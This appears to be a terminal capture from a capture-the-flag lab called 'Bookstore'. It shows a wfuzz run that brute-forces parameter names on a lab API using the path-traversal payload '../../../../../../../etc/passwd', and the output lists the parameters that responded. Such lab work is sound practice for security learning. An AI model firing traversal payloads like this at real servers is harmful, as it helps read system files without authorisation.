 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Bookstore]
└─$ wfuzz -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 100 --hc 4
04 http://bookstore.thm:5000/api/v2/resources/books?FUZZ=../../../../../../../etc/passw
d 2>/dev/null
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer                         *
********************************************************
Target: http://bookstore.thm:5000/api/v2/resources/books?FUZZ=../../../../../../../etc/
passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000486:   200        1 L      1 W        3 Ch        "author"
000000529:   200        1 L      1 W        3 Ch        "id"
000011548:   200        1 L      1 W        3 Ch        "published"